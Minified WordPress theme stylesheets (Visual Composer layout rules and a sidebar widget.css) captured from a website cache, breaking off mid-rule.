.dt-sc-small-separator,.dt-sc-dark-bg .dt-sc-vertical-small-separator{background:#fff}.dt-sc-single-line-separator{border-top-color:rgba(0,0,0,.2)}.dt-sc-down-arrow:before{border-top-color:#fff}.dt-sc-up-arrow-bottom:before{border-bottom-color:#fff}.dt-sc-dark-bg .dt-sc-single-line-separator{border-color:rgba(255,255,255,.2)}.dt-sc-diamond-separator:before,.dt-sc-diamond-separator:after{background:rgba(0,0,0,.1)}.dt-sc-dark-bg .dt-sc-diamond-separator:before,.dt-sc-dark-bg .dt-sc-diamond-separator:after{background:rgba(255,255,255,.2)}.dt-sc-vertical-separator:before{background:rgba(0,0,0,.2)}.dt-sc-double-border-separator,.dt-sc-double-border-separator:before{background:#000}.dt-sc-dark-bg .dt-sc-icon-box.type5 p{color:#fff}.wrapper .vc_col-has-fill>.vc_column-inner,.wrapper .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.wrapper .vc_section.vc_section-has-fill,.wrapper .vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,.wrapper .vc_section.vc_section-has-fill+.vc_section{padding-top:0}.vc_empty_space{clear:both;float:none}.vc_custom_float{float:left;width:100%}.vc_row.vc_row-no-padding .wpb_column{padding-left:0;padding-right:0}.vc_row[data-vc-full-width].overflow_visible{overflow:visible}.vc_parallax.secondary-skin-bg.transparent:before{position:absolute;content:"";display:block;top:0;left:0;width:100%;height:100%;z-index:1}.vc_row.vc_row-flex>.dt-sc-stretch-row-content,.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container{display:flex}.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal}.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner>*{min-height:1em}}.vc_row.vc_row-o-content-top>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.vc_row.vc_row-o-content-bottom>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.vc_row.vc_row-o-content-middle>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.vc_row.vc_column-gap-1>.dt-sc-stretch-row-content>.vc_column_container{padding:.5px}.vc_row.vc_column-gap-2>.dt-sc-stretch-row-content>.vc_column_container{padding:1px}.vc_row.vc_column-gap-3>.dt-sc-stretch-row-content>.vc_column_container{padding:1.5px}.vc_row.vc_column-gap-4>.dt-sc-stretch-row-content>.vc_column_container{padding:2px}.vc_row.vc_column-gap-5>.dt-sc-stretch-row-content>.vc_column_container{padding:2.5px}.vc_row.vc_column-gap-10>.dt-sc-stretch-row-content>.vc_column_container{padding:5px}.vc_row.vc_column-gap-15>.dt-sc-stretch-row-content>.vc_column_container{padding:7.5px}.vc_row.vc_column-gap-20>.dt-sc-stretch-row-content>.vc_column_container{padding:10px}.vc_row.vc_column-gap-25>.dt-sc-stretch-row-content>.vc_column_container{padding:12.5px}.vc_row.vc_column-gap-30>.dt-sc-stretch-row-content>.vc_column_container{padding:15px}.vc_row.vc_column-gap-35>.dt-sc-stretch-row-content>.vc_column_container{padding:17.5px}.vc_row-has-fill+.vc_row-full-width+.vc_row>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{padding-top:35px}.vc_row.vc_column-gap-1>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-1>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:.5px;padding-right:.5px}.vc_row.vc_column-gap-2>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-2>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:1px;padding-right:1px}.vc_row.vc_column-gap-3>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-3>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:1.5px;padding-right:1.5px}.vc_row.vc_column-gap-4>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-4>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:2px;padding-right:2px}.vc_row.vc_column-gap-5>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-5>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:2.5px;padding-right:2.5px}.vc_row.vc_column-gap-10>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-10>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:5px;padding-right:5px}.vc_row.vc_column-gap-15>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-15>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:7.5px;padding-right:7.5px}.vc_row.vc_column-gap-20>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-20>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:10px;padding-right:10px}.vc_row.vc_column-gap-25>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-25>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:12.5px;padding-right:12.5px}.vc_row.vc_column-gap-30>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-30>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:15px;padding-right:15px}.vc_row.vc_column-gap-35>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-35>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:17.5px;padding-right:17.5px}.vc_row.vc_row-flex>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_row-flex>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%}.vc_row.vc_row-flex>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;webkit-flex-direction:column;ms-flex-direction:column;flex-direction:column}.vc_row.vc_row-o-equal-height>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.vc_row.vc_row-o-content-top>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.vc_row.vc_row-o-content-bottom>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.vc_row.vc_row-o-content-middle>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-middle>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flex-col-elements-inline-middle.vc_column_container>.vc_column-inner>.wpb_wrapper{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.flex-col-elements-inline-middle.justify-center.vc_column_container>.vc_column-inner>.wpb_wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.flex-col-elements-inline-middle.justify-end.vc_column_container>.vc_column-inner>.wpb_wrapper{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.flex-col-elements-inline-middle.stretch.vc_column_container>.vc_column-inner>.wpb_wrapper{height:100%}@media only screen and (max-width:767px){.vc_row.vc_row-flex>.dt-sc-stretch-row-content,.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container{display:inline-block}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/widget.css?ver=1768482708
body_size: 7866
content:
.widget .recent-portfolio-widget ul li a:before,.widget .recent-portfolio-widget ul li a:after,.widget ul li:before,.widget.widget_categories ul li>a:hover span,.widget.widget_archive ul li>a:hover span,.flickr-widget div a img,.widget.widget_categories ul li>a span,.widget.widget_archive ul li>a span,.widget ul li:hover:before{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.widgettitle{position:relative;clear:both;padding-bottom:15px;margin-bottom:25px}.widgettitle:before{content:"";position:absolute;left:0;height:3px;width:35px;bottom:0}.widget ul{padding:0;margin:0;width:100%;float:left;clear:both}.widget ul li{border-bottom:1px dashed;clear:both;display:block;margin:0;padding:10px 0 10px 20px;position:relative;width:100%}.widget ul li:last-child{border-bottom-width:0}.widget ul li:only-child{border-bottom-width:1px}.widget ul li>a,.widget.widget_nav_menu ul.menu li>a{display:inline-block;line-height:24px;width:100%}.widget ul li:last-child>a{padding-bottom:0}.widget ul li:first-child,.widget.widget_nav_menu ul.menu li:first-child{padding-top:0}.widget ul li:before{content:"-";font-family:FontAwesome;font-size:24px;position:absolute;left:1px;top:7px;font-weight:700}.widget ul li:first-child:before{top:-4px}.woocommerce .widget ul.product-categories li:first-child:before,.woocommerce.widget ul.product-categories li:first-child:before,.widget.widget_layered_nav ul li:first-child:before{top:7px}.widget.widget_pages ul li ul.children,.widget.widget_nav_menu ul li ul.sub-menu{padding:10px 0 0 20px;width:100%}.widget.widget_archive ul li ul,.widget.widget_categories ul li ul,.widget.widget_pages ul li ul,.widget.widget_nav_menu ul.menu li ul{padding-left:15px;padding-top:10px}.widget.widget_nav_menu ul.menu li a{text-transform:lowercase;padding:0;font-weight:400;background:0 0;border:0}.widget.widget_nav_menu ul.menu li a:first-letter{text-transform:uppercase}.widget.widget_archive ul li,.widget.widget_categories ul li,.widget.widget_pages ul li,.widget.widget_meta ul li,.widget.widget_nav_menu ul.menu li,.widget.widget_text ul li{padding:0}.widget.widget_archive ul li>a,.widget.widget_categories ul li>a,.widget.widget_pages ul li>a,.widget.widget_meta ul li>a,.widget.widget_nav_menu ul.menu li>a,.widget.widget_text ul li>a{padding:10px 0 10px 20px}.widget.widget_archive ul li:first-child>a,.widget.widget_categories ul li:first-child>a,.widget.widget_pages ul li:first-child>a,.widget.widget_meta ul li:first-child>a,.widget.widget_nav_menu ul.menu li:first-child>a,.widget.widget_text ul li:first-child>a{padding-top:0}.widget .recent-portfolio-widget ul li:before,.widget .recent-posts-widget li:before,.widget .recent-posts-widget li:hover:before{content:""}.widget.widget_categories ul li>a{position:relative;text-transform:capitalize}.widget.widget_categories ul li>a span,.widget.widget_archive ul li>a span{position:absolute;right:0;padding:0 10px}.widget_categories label,.widget_archive label{margin:0 0 10px;display:inline-block;font-size:14px}.widget .recent-portfolio-widget ul{margin:0;padding:0;width:100%}.widget .recent-portfolio-widget ul li{float:left;display:inline;margin:0 2% 5px 0;padding:0;width:32%;overflow:hidden;clear:none;border:0}.widget .recent-portfolio-widget ul li img{display:block;line-height:0;width:100%}.widget .recent-portfolio-widget ul li:nth-child(3n){margin-right:0}.widget .recent-portfolio-widget ul li a{float:left;width:100%;position:relative;padding:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.widget .recent-portfolio-widget ul li a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.widget .recent-portfolio-widget ul li a:hover:before{opacity:1}.widget .recent-portfolio-widget ul li a:after{content:"\e67b";position:absolute;left:0;right:0;bottom:auto;margin:0 auto;font-family:'Stroke-Gap-Icons';font-size:14px;font-style:normal;font-weight:400;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);opacity:0;visibility:hidden;text-align:center;color:#fff}.widget .recent-portfolio-widget ul li a:hover:after{opacity:1;visibility:visible;font-size:20px}.widget .recent-posts-widget{float:left;clear:both;width:100%;margin:0;padding:0}.widget .recent-posts-widget ul{margin:0;padding:0;width:100%}.widget .recent-posts-widget li{display:block;clear:both;float:left;margin:0 0 10px;padding-left:0}.widget .recent-posts-widget li:last-child{margin-bottom:0}.widget .recent-posts-widget li .thumb{float:left;margin:0 15px 10px 0;padding:0;width:60px}.widget .recent-posts-widget li .thumb img{max-width:100%}.widget .recent-posts-widget li .entry-title h4{font-size:13px;line-height:20px;letter-spacing:.25px;margin-top:-5px;margin-bottom:7px}.widget .recent-posts-widget li .entry-meta{font-size:14px}.widget .recent-posts-widget li .entry-meta p{float:left;margin-right:15px}.widget .recent-posts-widget li .entry-meta p span{margin-right:5px}.widget .tweet_list{float:left;width:100%;margin:0;padding:0}.widget .tweet_list li{float:left;display:block;margin:0 0 20px;padding:0 0 20px 40px;position:relative;border-bottom:1px solid}.widget .tweet_list li:before{content:"\f081";position:absolute;left:0;top:5px;font-family:FontAwesome;font-size:24px}.widget .tweet_list li:first-child:before{top:5px}.widget .tweet_list li:hover:before{content:"\f081"}.widget .tweet_list li:last-child{border:0;padding-bottom:0;margin-bottom:0}.widget .tweet_list li .tweet-time{clear:both;display:block;font-size:14px}.widget_text ul.no-border li{border:0}.widget_text ul.no-bullet li a{padding-left:0}.widget_text ul.no-bullet li:before,.widget_text ul.no-bullet li:hover:before{content:""}.widget_text ul.split-list{width:48%;margin-right:2%;float:left;clear:none}.widget_text ul.split-list li{position:relative;width:100%;border:0}.widget_text ul.split-list li:before{content:"\f105"}.widget .screen-reader-text{display:none}.flickr-widget div{float:left;margin:0;padding:0}.flickr-widget div a{line-height:0;display:block;margin:0 8px 8px 0;max-width:60px}.flickr_badge_image img{height:auto!important}.flickr-widget div a:hover img{opacity:.5}.widget_tag_cloud .tagcloud{float:left;clear:both;width:100%;margin:0;padding:0}.tagcloud a{margin:0 10px 10px 0;padding:7px 15px 6px;float:left;border-bottom:1px solid;font-size:12px!important;text-transform:capitalize}.dt-sc-dark-bg .tagcloud a{border-bottom:1px solid}.widget .dt-sc-newsletter-section{padding:0}.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm{float:left;clear:both;width:100%;position:relative}.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=text],.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=email]{margin:0;width:100%}.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=submit]{position:absolute;right:0;height:100%}.widget #searchform{position:relative}.widget #searchform .dt-search-icon{display:none}.widget #searchform input[type=text]{padding-right:70px;height:49px}.widget #searchform input[type=submit]{position:absolute;right:0;top:0;border-radius:0;padding:16px 20px;margin:0;height:49px}.widget #wp-calendar caption{font-weight:300;font-size:16px;margin-bottom:10px}.widget #wp-calendar th{padding:10px}.widget #wp-calendar td{padding:9px 10px}.widget .dt-sc-single-line-separator{margin:13px 0}.widget ul.dt-sc-sociable li:before,.widget ul.dt-sc-sociable li:hover:before{content:""}.widget ul.dt-sc-sociable li a{padding:0}.widget ul.dt-sc-sociable>li{width:auto;border-bottom:0}.widget .dt-sc-sociable li a{height:36px;line-height:36px;text-align:center;width:36px}.widget .dt-sc-sociable.hexagon-with-border li,.widget .dt-sc-sociable.hexagon-border li{width:40px;height:25px}.widget .dt-sc-sociable.hexagon-with-border li a,.widget .dt-sc-sociable.hexagon-border li a{width:42px;line-height:52px;height:52px}.widget .dt-sc-sociable.diamond-square-border li{border-bottom:1px solid rgba(255,255,255,.2);width:30px;height:30px}.widget .dt-sc-sociable.diamond-square-border li a{width:40px;height:40px;line-height:40px}.widget .diamond-narrow-square-border li a{height:60px;line-height:60px;width:60px}.widget .dt-sc-sociable li:first-child:before{top:10px}.widget_text ul.custom-social li a{padding:0 0 25px}.widget_text ul.custom-social li:last-child a{padding:0}.widget_text ul.dt-sc-sociable{text-align:center}.widget_text ul.dt-sc-sociable li{float:none;display:inline-block;text-align:center;clear:none;margin:0 10px}.widget_text ul.dt-sc-sociable li a{float:none;display:inline-block;padding-bottom:0}.widget_text ul.dt-sc-sociable.alignleft li{float:left;margin:0 10px 0 0}.widget_text ul.dt-sc-sociable.alignleft li:last-child{margin-right:0}.widget_text ul.dt-sc-sociable.alignleft li a{text-align:left}.widget_rss h3.widgettitle>a.rsswidget>img{margin-right:5px}.secondary-sidebar img{max-width:100%;height:auto}.secondary-sidebar .widget{clear:both}.secondary-sidebar .widget:last-child{margin-bottom:80px}.secondary-sidebar .widget ul li>a,.secondary-sidebar .tagcloud a{color:#000}.secondary-sidebar .tagcloud a:hover{color:#fff}.secondary-sidebar .flickr-widget div a{max-width:75px}.secondary-sidebar .widget .tweet_list li{border-color:rgba(0,0,0,.15)}.secondary-sidebar{overflow:hidden}.secondary-sidebar aside.widget{position:relative}.secondary-sidebar .flickr-widget div{height:auto;width:33.3333%}.secondary-sidebar .flickr-widget div a{margin:0;padding:0 4px 10px;max-width:100%}.secondary-sidebar .type1 .widgettitle,.secondary-sidebar .type2 .widgettitle,.secondary-sidebar .type3 .widgettitle,.secondary-sidebar .type4 .widgettitle,.secondary-sidebar .type5 .widgettitle,.secondary-sidebar .type6 .widgettitle,.secondary-sidebar .type7 .widgettitle,.secondary-sidebar .type9 .widgettitle,.secondary-sidebar .type11 .widgettitle,.secondary-sidebar .type12 .widgettitle,.secondary-sidebar .type13 .widgettitle{margin-top:0}.secondary-sidebar .widgettitle:empty{display:none}.secondary-sidebar .type1 .widgettitle,.secondary-sidebar .type3 .widgettitle,.secondary-sidebar .type4 .widgettitle,.secondary-sidebar .type11 .widgettitle{float:none;display:inline-block}.secondary-sidebar .widgettitle:before,.secondary-sidebar .widgettitle:after,.secondary-sidebar .type5 .widget .recent-portfolio-widget ul li:before,.secondary-sidebar .type5 .widget .recent-posts-widget li:before,.secondary-sidebar .type5 .widget .recent-posts-widget li:hover:before{content:""}.secondary-sidebar .type15 .widget.widget_recent_reviews ul li:before,.secondary-sidebar .type15 .widget.widget_recent_reviews ul li:hover:before,.secondary-sidebar .type15 .widget.widget_top_rated_products ul li:before,.secondary-sidebar .type15 .widget.widget_top_rated_products ul li:hover:before,.secondary-sidebar .type15 .widget.widget_recently_viewed_products ul li:before,.secondary-sidebar .type15 .widget.widget_recently_viewed_products ul li:hover:before,.secondary-sidebar .type16 .widget .special-links li:before,.secondary-sidebar .type16 .widgettitle:before,.secondary-sidebar .type15 .widgettitle:before{content:none}.secondary-sidebar .type2 .widgettitle>a,.secondary-sidebar .type17 .widget-title-wrapper .widget-title-content h2,.secondary-sidebar .type17 .widget-title-content h3.widgettitle,.secondary-sidebar .type17 .widget-title-content h3.widgettitle>a,.secondary-sidebar .type10 .widgettitle>a,.secondary-sidebar .type18 .widgettitle>a,.secondary-sidebar .type14 .widgettitle>a,.secondary-sidebar .type15 .widgettitle>a{color:#fff}.secondary-sidebar .type1 .widget.buddypress .bp-login-widget-user-avatar,.secondary-sidebar .type3 .widget.buddypress .bp-login-widget-user-avatar,.secondary-sidebar .type4 .widget.buddypress .bp-login-widget-user-avatar{float:none;position:absolute;left:0;top:63px}.secondary-sidebar .type1 .widgettitle:before,.secondary-sidebar .type1 .widgettitle:after{position:absolute;top:inherit;left:0;bottom:0;height:3px;background:#000;width:100%}.secondary-sidebar .type1 .widgettitle:after{bottom:-3px;height:1px}.secondary-sidebar .type2 .widgettitle{margin-bottom:40px;background:#000;padding:12px 15px;color:#fff}.secondary-sidebar .type2 .widgettitle:before{top:inherit;bottom:-13px;left:0;width:0;height:0;border-top:13px solid #000;border-right:13px solid transparent;background:0 0}.secondary-sidebar .type3 .widgettitle{border-top:3px solid;padding:13px 0 0;margin-bottom:35px}.secondary-sidebar .type3 .widgettitle:before{background:0 0}.secondary-sidebar .type4 .widgettitle{border-left:5px solid #f1b956;padding:0 15px}.secondary-sidebar .type4 .widgettitle:before{top:0;height:100%;width:9999px;left:100%;background:url(../../../../../../../themes/tradent-child/images/sidebar/sidebar-title-grey-pattern.png)}.secondary-sidebar .type5 .widgettitle{border-bottom:2px solid;padding:0 0 10px}.secondary-sidebar .type5 .widgettitle:before{background:0 0}.secondary-sidebar .type5 .widget .tweet_list li:before{content:"\f081";top:0}.secondary-sidebar .type5 .widget.woocommerce ul li:first-child::before{top:0}.secondary-sidebar .type5 .widget.woocommerce ul.product-categories li:first-child:before{top:9px}.secondary-sidebar .type5 .widget.widget_categories ul li>a span,.secondary-sidebar .type5 .widget.widget_archive ul li>a span{font-size:14px;text-align:center}.secondary-sidebar .type5 .tagcloud a{border-radius:0 10px;font-size:14px!important}.secondary-sidebar .type5 .widget .recent-posts-widget li .entry-title h4{font-size:16px}.secondary-sidebar .type6 .widgettitle{border-left:3px solid;padding:0 0 0 15px;margin-bottom:40px;width:100%}.secondary-sidebar .type6 .widgettitle:before{height:1px;background:rgba(0,0,0,.25);top:inherit;bottom:-10px;width:100%}.secondary-sidebar .type6 .widgettitle:after{position:absolute;background:url(../../../../../../../themes/tradent-child/images/sidebar/sidebar-title-arrow.png) no-repeat;width:13px;height:8px;left:30px;bottom:-17px}.secondary-sidebar .type7 .widgettitle{padding:13px 20px 12px 25px;border:1px solid #000;margin-bottom:25px;font-weight:700}.secondary-sidebar .type7 .widgettitle:before{left:inherit;left:0;top:0;height:100%;width:5px;background:#000}.secondary-sidebar .type8 .widgettitle{background:#fff;padding:10px 20px;margin:-14px auto 20px;text-align:center;display:table;float:none}.secondary-sidebar .type8 .widget{width:100%;padding:0 20px 15px}.secondary-sidebar .type8 .widget:before{border:1px solid #000;content:"";height:100%;position:absolute;left:0;top:6px;width:100%;z-index:-1}.secondary-sidebar .type8 .widgettitle:before{content:none}.secondary-sidebar .type8 .widget #wp-calendar td{padding:9px 8px}.secondary-sidebar .type9 .widgettitle{padding:0 0 15px;border-bottom:1px solid rgba(0,0,0,.15)}.secondary-sidebar .type9 .widgettitle:before{width:50px;height:3px;background:#000;top:inherit;left:0;bottom:-2px}.secondary-sidebar .type10 .widget:before{content:"";position:absolute;left:0;top:0;width:100%;background:#000;height:1px;top:0}.secondary-sidebar .type10 .widget{padding-top:2px}.secondary-sidebar .type10 .widgettitle{margin-top:6px;padding:2px 20px 0 20px;min-height:37px;margin-bottom:20px;color:#fff;font-size:18px}.secondary-sidebar .type10 .widgettitle:before{background:#000;height:100%;width:100%;top:-6px;z-index:-1}.secondary-sidebar .type10 .widgettitle:after{position:absolute;right:-4px;top:-6px;background:#f6f6f6 url(../../../../../../../themes/tradent-child/images/sidebar/sidebar-title-shape.png) center center no-repeat;height:100%;width:19px}.secondary-sidebar .type11 .widget{position:relative;background:#e8e8e8;padding:25px 20px;border-radius:5px}.secondary-sidebar .type11 .widgettitle:before{position:absolute;right:-18px;top:50%;margin:auto;background:#e8e8e8 url(../../../../../../../themes/tradent-child/images/sidebar/sidebar-title-floral2.png) no-repeat;width:24px;height:17px;left:auto;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.secondary-sidebar .type11 .widgettitle{font-size:22px;margin-bottom:25px;padding:0 15px 5px 0;padding-right:15px;position:relative}.secondary-sidebar .type11 .woocommerce ul.cart_list li a,.secondary-sidebar .type11 .woocommerce ul.product_list_widget li a{font-weight:300}.secondary-sidebar .type11 .widget #wp-calendar td{padding:9px 8px}.secondary-sidebar .type12 .widget{position:relative;background:rgba(0,0,0,.05);padding:20px 20px 25px}.secondary-sidebar .type12 .widgettitle{padding:10px 15px;margin-bottom:20px}.secondary-sidebar .type12 .widgettitle:before{background:0 0}.secondary-sidebar .type12 .widget #wp-calendar td{padding:9px 7px}.secondary-sidebar .type13 .widgettitle{padding:14px 0 12px}.secondary-sidebar .type13 .widgettitle:before{height:100%;width:60px;border-top:1px solid #60ae0d;border-bottom:1px solid #60ae0d;top:0;z-index:-1;background:0 0}.secondary-sidebar .type14 .widgettitle{background:#191919;padding:10px 0 10px 20px;border-bottom:3px solid;color:#fff}.secondary-sidebar .type14 .widgettitle:before{background:0 0;border-bottom:1px solid #fff;bottom:0;width:100%;top:inherit}.secondary-sidebar .type15 .widgettitle{background:#000;box-sizing:border-box;color:#fff;padding:13px 20px;font-size:18px;font-weight:400;text-transform:uppercase}.secondary-sidebar .type15 .widget.woocommerce ul li:before,.secondary-sidebar .type15 .widget.woocommerce ul li:hover:before{content:"\f105";font-size:15px}.secondary-sidebar .type15 .widget.widget_recent_reviews ul li,.secondary-sidebar .type15 .widget.widget_top_rated_products ul li,.secondary-sidebar .type15 .widget.widget_recently_viewed_products ul li{background:#f8f1e4;padding:15px;border-bottom:2px solid #ebeef0}.secondary-sidebar .type15 .woocommerce ul.cart_list li img,.secondary-sidebar .type15 .woocommerce ul.product_list_widget li img{width:50px;padding:0}.secondary-sidebar .type15 .widget.widget_recently_viewed_products ul li a img{height:50px;margin-top:0}.secondary-sidebar .type16 .widgettitle{background:#f5f5f5;border-left:3px solid;font-size:16px;font-weight:600;margin-bottom:30px;padding:15px}.secondary-sidebar .type16 .widget .special-links{font-size:15px}.secondary-sidebar .type16 .widget .special-links li a{padding-left:0}.secondary-sidebar .type17 .widget-title-wrapper{overflow:hidden;float:left;width:100%}.secondary-sidebar .type17 .widget-title-wrapper .widget-title-content{margin-bottom:30px;position:relative;clear:both;float:left}.secondary-sidebar .type17 .widget-title-wrapper 